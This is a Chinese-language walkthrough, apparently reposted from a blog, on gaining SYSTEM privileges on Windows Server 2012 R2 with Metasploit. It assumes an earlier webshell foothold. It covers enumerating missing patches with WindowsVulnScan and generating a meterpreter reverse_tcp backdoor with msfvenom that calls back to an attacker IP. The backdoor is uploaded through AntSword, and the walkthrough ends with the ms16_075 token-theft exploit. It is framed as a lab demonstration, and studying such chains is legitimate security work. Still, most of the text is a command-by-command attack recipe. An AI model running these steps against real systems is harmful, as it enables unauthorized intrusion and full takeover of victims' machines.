实验内容

使用Kali Linux平台的“metasploit framework”工具,针对Windows2012R2操作系统,上传EXP实现系统提权。



在此之前已经上传一句话取得admin权限,在自己虚拟机做演示,大家通常取得的权限可能会比admin低,但也是可以进行以下提权的,这里要把目标提权至system权限。



实验环境

kalil inux

Windows Server 2012 R2

开始实验

下载https://github.com/chroblert/WindowsVulnScan

使用powershell运行KBCollect.ps,生成KB.json

修改KB.json编码格式

这里我把文档拿到了本机进行测试

执行脚本,可能会报错,pip install requests 下载即可

成功执行

查看具有公开EXP的CVE

python cve-check.py -C -f KB.json



生成反弹后门:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.121.139 LPORT=3333 -f exe -o msf.exe

使用蚁剑连接并上传后门程序

配置监听会话

msfconsole

开启监听

use exploit/multi/handler

启动后门

成功监听

查看当前权限getuid

切换出来为后续使用自动漏洞模块做准备

meterpreter > background

使用MSF post/multi/recon/local_exploit_suggester模块快速识别系统中可能被利用的漏洞

use post/multi/recon/local_exploit_suggester

show options

set showdescription true

设置会话为1

run

使用ms16_075令牌窃取提权文章来源:https://www.toymoban.com/news/detail-819791.html

use exploit/windows/local/ms16_075_reflection_juicy

set session 1

run

getuid

提权成功文章来源地址https://www.toymoban.com/news/detail-819791.html

到了这里,关于利用MSF溢出漏洞提权windows server2012的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!